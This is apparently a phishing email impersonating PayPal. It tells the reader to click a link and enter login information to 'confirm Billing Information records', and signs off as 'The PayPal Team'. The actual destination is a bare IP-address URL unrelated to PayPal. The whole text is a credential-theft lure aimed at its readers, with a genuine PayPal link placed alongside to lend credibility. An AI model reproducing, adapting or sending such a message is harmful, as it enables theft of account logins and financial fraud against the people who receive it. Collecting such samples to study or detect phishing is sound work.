 You must click the link below and enter your login
information on the following page to confirm your Billing
Information records.
Click here to activate your account
You can also confirm your email address by logging into
your PayPal account at https://www.paypal.com/us/.
Thank you for using PayPal!
The PayPal Team
http://203.146.246.133/libsh.so/